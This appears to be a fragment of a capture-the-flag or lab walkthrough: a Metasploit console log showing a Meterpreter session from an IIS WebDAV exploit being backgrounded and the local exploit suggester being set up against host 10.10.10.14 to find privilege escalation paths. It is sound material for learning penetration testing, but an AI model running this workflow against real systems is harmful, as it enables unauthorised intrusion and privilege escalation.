 meterpreter > background
[*] Backgrounding session 3...
msf5 exploit(windows/iis/iis_webdav_scstoragepathfromurl) > search suggester
Matching Modules
================
#  Name                                      Disclosure Date  Rank    Check  Description
-  ----                                      ---------------  ----    -----  -----------
0  post/multi/recon/local_exploit_suggester                   normal  No     Multi Recon Local Exploit Suggester
msf5 exploit(windows/iis/iis_webdav_scstoragepathfromurl) > use 0
msf5 post(multi/recon/local_exploit_suggester) > set session 3
session ⇒ 3
msf5 post(multi/recon/local_exploit_suggester) > options
Module options (post/multi/recon/local_exploit_suggester):
Name             Current Setting  Required  Description
----             ---------------  --------  -----------
SESSION          3                yes       The session to run this module on
SHOWDESCRIPTION  false            yes       Displays a detailed description for the available exploits
msf5 post(multi/recon/local_exploit_suggester) > run
[*] 10.10.10.14 - Collecting local exploits for x86/windows...